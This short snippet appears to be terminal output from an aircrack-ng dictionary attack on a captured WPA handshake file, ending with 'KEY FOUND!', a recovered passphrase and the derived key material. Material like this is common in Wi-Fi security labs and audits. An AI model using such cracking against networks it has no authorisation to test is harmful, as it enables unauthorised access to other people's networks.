 # aircrack-ng -w wordlist.txt psk-01.cap
Aircrack-ng 1.5.2
[00:14:03] 2489611/3584485 keys tested (1383.64 k/s)
Time left: 13 minutes, 11 seconds 69.46%
KEY FOUND! [ PROTECTION78 ]
Master Key : 79 02 E3 63 1A 48 21 AF 7F 88 FE 4A C4 63 CF 67
6D 9D EE 35 CD DA 06 39 F5 C9 D0 2D 9B AE 57 33
Transient Key : ED 03 EF 3B 1C 59 40 43 21 D3 A6 00 0F 2A 66 6A
30 55 38 E8 96 51 66 49 48 77 33 4D AA 75 58 E7
7F 49 F1 AA 59 97 CE B4 DC 4D 0D 7C CA AF D0 34
CF 67 EA 66 C7 98 21 54 16 77 69 B0 95 73 59 F1
EAPOL HMAC : 86 3E 06 47 03 9F 8D CF AD D6 80 38 18 35 4B CC